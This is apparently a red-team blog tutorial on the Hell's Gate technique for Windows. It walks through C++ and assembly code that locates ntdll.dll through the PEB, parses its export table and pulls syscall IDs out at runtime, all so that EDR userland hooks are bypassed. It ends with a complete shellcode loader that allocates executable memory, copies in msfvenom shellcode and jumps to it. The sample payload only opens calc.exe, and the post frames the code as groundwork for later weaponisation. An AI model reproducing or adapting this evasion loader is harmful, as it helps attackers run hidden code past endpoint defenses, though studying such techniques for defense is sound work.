Knocking on Hell's Gate - EDR Evasion Through Direct Syscalls

Introduction - Educational Malware Development I

Introducing modern evasion techniques demands innovative and unconventional strategies to outwit the pervasive industry-leading EDR (Endpoint Detection and Response) products prevalent today. As Red Teamers, our mission is to delve into the defensive capabilities of these robust Endpoint Protection solutions, allowing us to craft payloads capable of circumventing the myriad of defensive controls and detections they employ. While open source tools can offer some initial advantage in bypassing certain defensive measures, true success and subtlety during engagements can only be achieved by taking the plunge and authoring our own custom malware.

While the path of writing custom malware may appear daunting, it empowers us to adapt swiftly to the shifting tactics of defenders. We can create unique attack vectors that are less likely to be flagged by signature-based detection, behavioral analysis, or other conventional measures.

This post will cover some important malware development techniques that are crucial to understand as a basis for more sophisticated techniques. We will dive deep into the Hell’s Gate dynamic syscall ID extractor technique and use C++ to accomplish our goals. This technique is not new, but certainly important to understand as a foundational technique.

The solution that is referenced in the “Hands On” portion can be found at: JetP1ane/Artemis: Artemis - C++ Hell’s Gate Syscall Extractor (github.com)

Section 1: Understanding Direct Syscalls in Windows

In the realm of Windows operating systems, syscalls (system calls) are fundamental mechanisms that enable user-mode applications to interact with the kernel. Syscalls provide a way for user-space processes to request services or access system functionalities that require elevated privileges.

What are Syscalls in Windows?

Syscalls in Windows serve as an interface between user-mode applications and the Windows kernel. They offer a controlled entry point for user programs to request actions that would otherwise be restricted due to their sensitive nature. Syscalls allow user-mode applications to communicate with kernel-mode components, which manage core operating system functions.

Most applications need this functionality to actually accomplish their basic tasks on the operating system. For example, saving a text file in notepad.exe actually requires syscalls to accomplish this seemingly simple task. Once the application operating in user mode has reached its limitations, as it can’t actually interact with the kernel level hardware features to control device storage, it calls the appropriate syscall function that can handle that kernel level transition and accomplish the privileged task.



Here is a very simplified graphic demonstrating this flow:



Simply put, the CPU provides different privilege rings numbered 1-4, but we are only concerned with Ring 0: Kernel Mode and Ring 3: User Mode as Windows does not implement the other privilege rings. I think this privilege architecture is ripe for a Lord of the Rings analogy, so here we go:

“Ring 0” or the “Kernel Mode” is similar to “The One Ring” in LOTR. Just as “The One Ring” grants its bearer immense power and control over others, Ring 0 grants access to the inner workings of the system and the ability to command its resources. Similar to how “The One Ring” holds dominion over Middle-earth, “Ring 0” holds dominion over the computer’s core functions. It is a place of immense power, but can also lead to instability and vulnerabilities when used incorrectly.

Obligatory Privilege Ring Graphic:

Some common examples of syscalls in Windows include:

NtAllocateVirtualMemory: Allocates a specific size of virtual memory in the process.NtProtectVirtualMemory: Modifies the protection attributes of the region of virtual memory.NtWriteFile: To write data to files or devices.NtClose: To close files or devices after usage.NtCreateProcess: To create a new process.NtTerminateProcess: To terminate a process.

Syscalls in Malware Development

In the context of malware development, syscalls play a crucial role in the execution and evasion of malicious code. Malware leverages syscalls to interact directly with the Windows kernel, enabling it to execute privileged operations and avoid detection by security software that monitors higher-level API calls through userland hooking techniques.

Malware developers use syscalls for several reasons:

1. Evasion and Stealth

By utilizing direct syscalls, malware can evade detection by traditional security solutions that focus on monitoring API calls. EDR and AV products tend to set hooks in the userland Windows API functions that allow the products to monitor execution and detect anomalous or malicious behavior. Calling the syscall directly allows us to bypass those userland hooks thus evading the userland EDR detection.

2. Direct Kernel Access

Syscalls provide malware with access to the Windows kernel, enabling it to manipulate critical system structures, inject malicious code into other processes, or modify system configurations. This level of access grants the malware significant control over the compromised system. It should be noted that syscalls do not provide kernel level privileges, but essentially allow a temporary transition from user mode to kernel mode.

3. Custom Functionality

Malware can leverage syscalls to implement custom functionality tailored to its specific objectives. Bypassing higher-level APIs, the malware can directly control hardware, intercept network traffic, or execute intricate actions customized for the targeted system.

In conclusion, syscalls in Windows are crucial mechanisms that allow user-mode applications to interact with the kernel. Unfortunately, in the wrong hands, such as malware developers, syscalls can be exploited to create sophisticated and evasive malware. Understanding the role of syscalls is essential for both offensive and defensive security practitioners, as it provides insights into how malware can leverage these low-level mechanisms for stealthy and impactful attacks.

Section 2: Understanding Hell’s Gate Syscall Technique

In the realm of offensive security and low-level malware development, the Hell’s Gate syscall technique stands out as a powerful and stealthy approach to bypassing endpoint protection and executing privileged operations on Windows systems. Understanding this technique is crucial for Red Teamers and cybersecurity professionals alike, as it grants us a deeper insight into the intricacies of Windows API functions and evasion techniques.

What is Hell’s Gate Syscall Technique?

am0nsec & RtlMateusz are the authors of this technique and the original writeup from them can be found here.

Hell’s Gate is a technique that dynamically extracts the syscall id within the context of a 64-bit Windows process. In the x86-64 architecture, the syscall instruction is used to transition from user mode to kernel mode, granting access to the privileged functionality of the Windows kernel. With the syscall id not being consistent in every version of Windows, Hell’s Gate solves this inconsistency issue by dynamically extracting the syscall id from the ntdll.dll module that is loaded into the process at runtime.

The Hell’s Gate technique involves the following process:

- ntdll.dll is identified in the process memory by walking the PEB for this module’s base address.

- ntdll.dll PE (Portable Executable) structure in the process memory is then iterated through to find the Export Address Table.

- The Exported Address Table is iterated through and the syscall id is extracted when we find our target function(s) and iterate through the function’s machine code until we find our egg (group of assembly identifying the syscall instruction).

By using this dynamic extraction process, the Hell’s Gate process can extract syscall id’s for any version of windows at runtime, creating a Windows version agnostic solution.

Section 3: Hands On Hell’s Gate Implementation

In this section, we are going to develop a C++ Hell’s Gate implementation that will start with a very necessary malware development technique known as “Walking the PEB”. Finding and walking the PEB are all done via custom code that is not reliant on Windows API functions.

Included in the sections will be snippets of the solution code. These code snippets all tie back to the completed solution found here: Artemis - Hell’s Gate Syscall Extractor

What is the PEB?

The Process Environment Block (PEB) is a fundamental data structure in Windows that stores essential information about a user-mode process. It contains data related to the process’s execution environment, such as command-line arguments, environment variables, loaded modules (DLLs), and security settings. “Walking the PEB” refers to the process of traversing and accessing this data within the PEB, enabling developers and security analysts to gain insights into the process’s configuration, environment, and interactions with the system. We opt for “Walking the PEB” ourselves as it not only allows us to learn the structure, but we are not reliant on Windows API calls to retrieve this information for us. This can be advantageous to our goal of staying stealthy.

I find myself constantly going back to Geoff Chappell’s documentation on the PEB as it has the most intuitive breakdown of the PEB components and their associated memory offsets. I highly recommend using this as a more technical guide on the PEB structure.

Walkin the PEB 🚶♂️

Here is our walkPEB function in its entirety, but we will breakdown the steps:

void walkPEB(std::wstring fileName) {

UINT64* pebPtr = (UINT64*)__readgsqword(0x60);

pebStruct.BaseAddr = pebPtr;

pebStruct.Ldr = *(pebPtr+0x3);

artemisStruct.BaseAddr = *(pebPtr+0x2);

ldrStruct.InLoadOrderModuleList = *((UINT64*)pebStruct.Ldr+0x2);

while (true)

{

UINT64 fullDLLNameAddr = *((UINT64*)ldrStruct.InLoadOrderModuleList+0xA);

ldrEntryStruct.FullDllName = readUnicodeArrayFrom64BitPointer(fullDLLNameAddr);

if(ldrEntryStruct.FullDllName.find(fileName) == std::wstring::npos) {

printf("\nNot Found. Continuing Loop...");

ldrStruct.InLoadOrderModuleList = *((UINT64*)ldrStruct.InLoadOrderModuleList+0x1); // Change for Flink address of next module in list

continue;

}

else {

printf("\nFound NTDLL.DLL!");

printf("\nPEB: %p",pebStruct.BaseAddr);

printf("\nPEB LDR Addr: %p", pebStruct.Ldr);

printf("\nLDR InMemLoadList: %p", *((UINT64*)ldrStruct.InLoadOrderModuleList));

std::wcout << "\n" << ldrEntryStruct.FullDllName; // Have to print wide char

ldrEntryStruct.EntryPoint = *((UINT64**)ldrStruct.InLoadOrderModuleList+0x6);

printf("\nNTDLL Module Base: %p", ldrEntryStruct.EntryPoint);

break;

}

}

}

Let’s Break it Down



For the Hell’s Gate technique, we are primarily concerned with the modules list that is stored in the PEB. Okay, but how do we even find the PEB??? There is an additional structure known as the TEB (Thread Environment Block) that contains this information. This structure contains our PEB pointer address. To access the TEB, on x86_64 processors, this is done by using the GS CPU register. This register always points to the base address of the TEB.

With the base of the TEB, on x86_64 processors, the pointer to the PEB is located at offset 0x60 from the TEB. Fortunately C++ has a nice intrinsic called __readgsqword that will read the GS register as well as taking an offset value as a parameter. We can pass the 0x60 offset to this intrinsic and it will return our pointer to the PEB 😎.

C++ code to grab PEB Pointer:

UINT64* pebPtr = (UINT64*)__readgsqword(0x60);



With the pebPtr variable defined, we now have our pointer to the PEB, so we can begin walking this structure. Within the PEB, we are looking for another pointer, the LDR_DATA struct, that contains the location of our loaded module lists. This is how we find where the ntdll.dll module is located within our own process’s memory structure. The LDR_DATA pointer is located at an 0x18 byte offset from our pebPtr base address.

C++ code to grab this pointer address:

pebStruct.Ldr = *(pebPtr+0x3);

- The offset we use is

0x3as thepebPtrvariable is a pointer to a 64 bit unsigned integer, so(64/8) x 3 = 24which in hex is0x18 - This just saves us from having to convert the pointer to an 8 bit unsigned integer every time we want to do an offset calculation.

- Don’t worry, these calculations become second nature pretty quickly when working with pointers and walking memory.

With the PEB_LDR_DATA pointer, we now can choose from three different module lists to iterate through to extract data about our loaded modules. For this solution, we will be using the InLoadOrderModuleList, which just lists the modules in the order they were loaded into the process on launch. These lists are all Doubly Linked lists, which just means each module structure will contain the address of the next module as well as the previous module. You will likely see these referred to as the FLINK and BLINK or Forward Link and Backward Link. Think of it like a chain link 🔗. The InLoadOrderModuleList is found at an 0x10 offset from the base of the LDR_DATA struct.

C++ code to grab the InLoadOrderModuleList pointer address:

ldrStruct.InLoadOrderModuleList = *((UINT64*)pebStruct.Ldr+0x2);

- Again, we are using a pointer to a 64 bit unsigned int to do our offset calculation, so we only do an offset of

0x2as this is equivalent to0x10if we were pointing to an 8 bit unsigned int. or any other 8 bit data type.

To iterate through this list, we will use a loop and we are going to loop until we find the name of our target module ntdll.dll. The only catch here is that the name is a wide string or utf-16 format, so we need to convert accordingly to read this name correctly.

C++ code for looping through the InLoadOrderModuleList:

while (true)

{

UINT64 fullDLLNameAddr = *((UINT64*)ldrStruct.InLoadOrderModuleList+0xA);

ldrEntryStruct.FullDllName = readUnicodeArrayFrom64BitPointer(fullDLLNameAddr);

if(ldrEntryStruct.FullDllName.find(fileName) == std::wstring::npos) {

printf("\nNot Found. Continuing Loop...");

ldrStruct.InLoadOrderModuleList = *((UINT64*)ldrStruct.InLoadOrderModuleList+0x1); // Change for Flink address of next module in list

continue;

}

else {

printf("\nFound NTDLL.DLL!");

printf("\nPEB: %p",pebStruct.BaseAddr);

printf("\nPEB LDR Addr: %p", pebStruct.Ldr);

printf("\nLDR InMemLoadList: %p", *((UINT64*)ldrStruct.InLoadOrderModuleList));

std::wcout << "\n" << ldrEntryStruct.FullDllName; // Have to print wide char

ldrEntryStruct.EntryPoint = *((UINT64**)ldrStruct.InLoadOrderModuleList+0x6);

printf("\nNTDLL Module Base: %p", ldrEntryStruct.EntryPoint);

break;

}

}

With the target module found, we then save another key piece of information about the module that is contained in this module structure, the EntryPoint or base address of the module. This is saved into the ldrEntryStruct.EntryPoint struct for later use. With the base address of our module found, it is now time to transition to walking the Portable Executable format of the module.

Walking the PE (Portable Executable)

The PEB only gets us to the base address of our target module ntdll.dll and now it’s up to us to walk this structure to extract our syscall id values. Fortunately, this structure is very well documented and tons of extremely helpful tools exist to aid with comprehending wtf is happening inside of a PE binary. PE Bear an open source tool by @hasherezade, is an excellent sidekick for understanding and navigating the PE structure. We will be using this tool to breakdown our ntdll.dll portable executable.

Here is the C++ solution for the walkPE function, but again, we will break this down:

int walkPE(std::string targetFunction) {

peHeaderStruct.e_lfanew = *((BYTE*)ldrEntryStruct.EntryPoint+0x3C); // Not necessary for this project, but still useful to store for flexibility

peHeaderStruct.ImageBase = *(UINT64*)((BYTE*)ldrEntryStruct.EntryPoint+0x118); // Base of NTDLL.DLL

printf("\nImage Base: %p", peHeaderStruct.ImageBase);

UINT64 exportDirectoryRVA = *(UINT32*)((BYTE*)ldrEntryStruct.EntryPoint+0x170); // Export Dir RVA Offset

exportDirectoryStruct.AddressOfFunctions = peHeaderStruct.ImageBase + *((UINT32*)((peHeaderStruct.ImageBase + exportDirectoryRVA) + 0x1C)); // This finds the AddressOfFunctions Offset and then dereferences to get the RVA address of actual table location

printf("\nExport Functions Directory Ptr: %p", exportDirectoryStruct.AddressOfFunctions);

UINT64 exportNamesDirectoryRVA = *(UINT32*)((BYTE*)ldrEntryStruct.EntryPoint+0x174); // Export Names Dir RVA Offset

exportDirectoryStruct.AddressOfNames = peHeaderStruct.ImageBase + *((UINT32*)((peHeaderStruct.ImageBase + exportDirectoryRVA) + 0x20));

printf("\nExport Names Directory Ptr: %p", exportDirectoryStruct.AddressOfNames);

int tick = 0x0; // Incrementor for BYTE stepping in memory

int funcTick = 1; // Tracks function numbers, so we can correlate back to Function Address Table -- Starting at 1 due to first function RVA not having any associated name

std::string functionName;

std::vector<char> functionNameArray;

while(true) { // Loop through function and function name Export Tables till we find our match

char functionNameChar = *(BYTE*)(peHeaderStruct.ImageBase + *((UINT32*)exportDirectoryStruct.AddressOfNames)+tick);

functionNameArray.push_back(functionNameChar);

if(functionNameChar == '\0') { // Check for end of function name string

for(unsigned int i = 0; i < functionNameArray.size(); i++) {

functionName += functionNameArray[i];

}

if(functionName.find(targetFunction) != std::string::npos) { // If target function is found

printf("\nFunction Found!: %s", functionName.c_str());

// Now we correlate back to the Export Functions Directory to get Function PTR, so we can start stepping through function's code

UINT64 funcAddress = peHeaderStruct.ImageBase + *(((UINT32*)exportDirectoryStruct.AddressOfFunctions) + funcTick);

printf("\nFunction Addr Ptr: %p", funcAddress);

//TODO: Step through this Byte by Byte, so dereference with BYTE

printf("\nFunction Addr Ptr Data: %p", *((UINT64*)funcAddress));

int syscallID = syscallExtractor(funcAddress); // Pass function Ptr to syscallExtractor to snag the Id

return syscallID; // Return with the extracted syscall ID

}

functionNameArray.clear();

functionName.clear();

funcTick++;

//break;

}

tick++; // increment

//break;

}

}

Let’s Break it Down





So, let’s open PEBear and load in the ntdll.dll executable located at C:/windows/system32/ntdll.dll on your windows machine. We load this file because it has the same structure even when loaded inside another process, so what we see in the PEBear tool is directly applicable to the ntdll.dll that is located inside of our process.

We are primarily focused on finding the AddressOfFunctions and AddressOfNames located in the Export Address Table inside the PE.

Anytime we see blue in the PEBear tool, that indicates that the value is an RVA value and not a virtual address value. Let’s dive into what an RVA is real quick as it is an extremely important concept to know. 👇

RVA (Relative Virtual Address)

The portable executable uses these all over the place, so they are important to understand. An RVA offset is not going to be calculated from the base address of the PE module. So, instead of performing these offset calculations from the base of the parent process, they are instead calculated from the base of the ntdll.dll module inside the parent process. This makes it much easier to calculate offsets once we know the base address of the ntdll.dll module inside our parent process. It’s purpose is to really enhance portability and remove the reliance on Virtual Address specific locations.

RVA (Relative Virtual Address) = VA - Base Address

VA (Virtual Address) = RVA + Base Address

In short, anytime we want to calculate one of these blue offset values that PEBear shows, we just need to add that offset the base address of the ntdll.dll module.

To accomplish our goal of iterating this AddressOfFunctions list, we are going to need to correlate it with the AddressOfNames list as well. We will need to loop through them both to connect the name of the function with the actual function location as the AddressOfFunctions list only contains the pointer addresses to the functions and does not contain any other identifiable information.

C++ Export Address Table Loop Solution:

int tick = 0x0; // Incrementor for BYTE stepping in memory

int funcTick = 1; // Tracks function numbers, so we can correlate back to Function Address Table -- Starting at 1 due to first function RVA not having any associated name

std::string functionName; // Pre-declare functionName storage variable

std::vector<char> functionNameArray; // Vec that will contain functionName chars

while(true) { // Loop through function and function name Export Tables till we find our match

char functionNameChar = *(BYTE*)(peHeaderStruct.ImageBase + *((UINT32*)exportDirectoryStruct.AddressOfNames)+tick);

functionNameArray.push_back(functionNameChar);

if(functionNameChar == '\0') { // Check for end of function name string

for(unsigned int i = 0; i < functionNameArray.size(); i++) {

functionName += functionNameArray[i];

}

if(functionName.find(targetFunction) != std::string::npos) { // If target function is found

printf("\nFunction Found!: %s", functionName.c_str());

// Now we correlate back to the Export Functions Directory to get Function PTR, so we can start stepping through function's code

UINT64 funcAddress = peHeaderStruct.ImageBase + *(((UINT32*)exportDirectoryStruct.AddressOfFunctions) + funcTick);

printf("\nFunction Addr Ptr: %p", funcAddress);

printf("\nFunction Addr Ptr Data: %p", *((UINT64*)funcAddress));

int syscallID = syscallExtractor(funcAddress); // Pass function Ptr to syscallExtractor to snag the Id

return syscallID; // Return with the extracted syscall ID

}

functionNameArray.clear();

functionName.clear();

funcTick++;

}

tick++; // increment

}

In this loop, we are iterating through the AddressOfNames list first and when we find our target function, we then correlate that back to the AddressOfFunctions list by using our incrementor value that we have been incrementing for each item in the AddressOfNames list. There are probably more elegant solutions to this, but this process is effective.

When we find our target function name and the associated function pointer, we then hand this off to the syscallExtractor function which is going to perform the actual extraction of the syscall id.

Syscall Extraction





With the target function’s location now pinpointed, we need a way to find the syscall id that is embedded in the function’s assembly. We will use a 4 byte “egg”, which is the same 4 bytes that precede every syscall in the ntdll.dll code. To find what this “egg” value was, I loaded ntdll.dll into Ghidra, but a disassembler would suffice too. I just prefer working with Ghidra.

We’ll use NtAllocateVirtualMemory as our example syscall to understand the egg identification:

- In Ghidra, once

ntdll.dllis loaded, simply search in the Symbol Tree section for your function name:



- Then just double click on that function and Ghidra will jump to that location in the disassembler as well as produce a pseudo-code decompiled version of the function:

- The components in the red box are the same preamble of assembly that precedes every syscall and the proceeding integer in the green box is the actual syscall id.

With that “Egg” or 4 byte preamble identified, it’s time to put this into a coded solution, so we can hunt it down inside the function.

C++ Syscall Extractor Code Solution:

int syscallExtractor(UINT64 functionPtr) {

int syscallID;

UINT64 egg = 0x4c8bd1b8;

std::vector<BYTE> lens;

int tick = 0x0;

while(true) {

BYTE* assembly = (BYTE*)functionPtr + tick;

if(*assembly == 0x4c) {

lens.push_back(*assembly);

UINT32* window = (UINT32*)assembly;

printf("\nEgg: %p", egg);

printf("\nWindow: %p", *window);

if(_byteswap_ulong(*window) == egg) {

printf("\nFound Egg! Grabbing Syscall Id..");

syscallID = *((BYTE*)(window+0x1)); // Go plus 0x1 from the end of the window to snag the syscall ID value

printf("\n[+] Syscall Id: %x", syscallID); // print Hex value

break;

}

}

printf("\nAssembly: %p", *assembly);

tick++;

}

return syscallID;

}

We define our 4 byte egg that we identified in Ghidra and then we iterate through the function data until we find our match. Because the egg precedes the actual syscall id, when the egg is found we just add 1 more byte - 0x1 and we have our syscall id!

And Boom! we finally have our syscall id that was dynamically extracted at runtime. Let’s integrate this into a simple malware shellcode loader example to demonstrate it in action.

Example:

This is purely an educational example and will not bypass much of anything if attempting to run against AV or EDR products. It will be loading the msfvenom x64 calc.exe shellcode, which will get popped by damn near every Anti-Virus product on the planet. The full weaponization of this technique needs to be coupled with more evasion techniques. I hope to delve into more sophisticated techniques in future posts, so stay tuned…

Now that we have our Hell’s Gate solution, let’s integrate it into an example that uses syscalls to allocate some virtual memory, change the permissions of that memory to be writable, inject some shellcode into this allocated memory, and then jump to this location in memory to execute our shellcode.

C++ Shellcode Loader Example:

// Hell's Gate ShellCode Loader Example

#define NT_SUCCESS(Status) ((NTSTATUS)(Status) >= 0)

extern "C" NTSTATUS NtAllocateVirtualMemory(HANDLE ProcessHandle,

PVOID* BaseAddress,

ULONG_PTR ZeroBits,

PSIZE_T RegionSize,

ULONG AllocationType,

ULONG Protect

);

// Declare the prototype for the NtProtectVirtualMemory syscall function

extern "C" NTSTATUS NtProtectVirtualMemory(HANDLE ProcessHandle,

PVOID *BaseAddress,

PSIZE_T NumberOfBytesToProtect,

ULONG NewAccessProtection,

PULONG OldAccessProtection,

int syscallID);

extern "C" void jumper(UINT64* location);

Artemis artemis; // Declare Artemis Class

int syscallID = artemis.controller("NtProtectVirtualMemory");

int main() {

PVOID baseAddress = nullptr;

SIZE_T regionSize = 4096;

DWORD allocationType = MEM_COMMIT | MEM_RESERVE;

DWORD protect = PAGE_EXECUTE_READWRITE;

// Get the process handle for the current process

HANDLE processHandle = GetCurrentProcess();

// Call the NtAllocateVirtualMemory function from the assembly code

NTSTATUS vpStatus = NtAllocateVirtualMemory(

processHandle, &baseAddress, 0, ®ionSize, allocationType, protect

);

if (vpStatus == 0) {

std::cout << "Allocated memory at: " << baseAddress << std::endl;

} else {

std::cout << "Memory allocation failed. Status: 0x" << std::hex << vpStatus << std::endl;

}

printf("Base Address of VirtualAlloc: %p", baseAddress);

// x64 calc.exe cmd from msfvenom

// Please NEVER trust shellcode online and generate your own payload!

// msfvenom --platform windows --arch x64 -p windows/x64/exec CMD=calc.exe -f c

unsigned char buf[] =

"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"

"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"

"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"

"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"

"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"

"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"

"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"

"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"

"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"

"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"

"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"

"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"

"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"

"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"

"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"

"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"

"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"

"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"

"\x63\x2e\x65\x78\x65\x00";

*(UINT64*)baseAddress = *buf;

memcpy(baseAddress, buf, sizeof(buf)); // copy into allocated mem location

// Call the NtProtectVirtualMemory syscall from the assembly file and pass extracted syscall id as param

ULONG oldProtect;

NTSTATUS status = NtProtectVirtualMemory(GetCurrentProcess(), &baseAddress,®ionSize, protect, &oldProtect, syscallID);

jumper((UINT64*)baseAddress); // Jump to execute shellcode

if (NT_SUCCESS(status)) {

std::cout << "Memory protection changed successfully." << std::endl;

} else {

std::cout << "NtProtectVirtualMemory failed. Status: 0x" << std::hex << status << std::endl;

}

// Free the allocated memory

VirtualFree(baseAddress, 0, MEM_RELEASE);

return 0;

}

Assembly Component:

; syscall.asm

.code

PUBLIC NtProtectVirtualMemory

PUBLIC NtAllocateVirtualMemory

PUBLIC jumper

NtProtectVirtualMemory proc

mov esi, [rsp+30h] ; Syscall ID for NtProtectVirtualMemory - move from stack into register

mov eax, esi ; move Syscall ID into RAX register before syscall instruction is called

mov r10, rcx

syscall

ret

NtProtectVirtualMemory endp

NtAllocateVirtualMemory proc

; Parameters passed in registers:

; RCX: ProcessHandle

; RDX: BaseAddress

; R8: ZeroBits

; R9: RegionSize

; R10: AllocationType

; R11: Protect

; --- Set up the syscall number for NtAllocateVirtualMemory ---

; The syscall number for NtAllocateVirtualMemory is 0x18

mov rax, 18h

mov r10, rcx

; --- Call NtAllocateVirtualMemory syscall ---

syscall

; --- Check the return value in RAX ---

; The return value in RAX will be an NTSTATUS code

; If RAX is not 0, there was an error

test rax, rax

jnz syscall_failed

; Memory allocation succeeded

; Your code here to use the allocated memory

; Return with success status

xor rax, rax ; Set RAX to 0 (STATUS_SUCCESS)

; Return to the C++ caller

ret

syscall_failed:

; Handle syscall failure here

; (Error code will be returned in RAX)

; Your code here to handle the failure

; Return with error status in RAX

ret

NtAllocateVirtualMemory endp

jumper proc

jmp rcx

ret

jumper endp

end

This example will use Artemis, our Hell’s Gate solution, to hunt down the syscall Id for our target function NtProtectVirtualMemory and then pass that into a custom assembly defined version of this function that sets the stack and calls our syscall to load some shellcode into memory. The example jumps to this location in memory and the executes the newly loaded shellcode, which should pop a calc.exe.

Full Solution & Example: JetP1ane/Artemis: Artemis - C++ Hell’s Gate Syscall Extractor (github.com)

Free Tools Used For Research & Development:

- Visual Studio Code - text editor for writing code

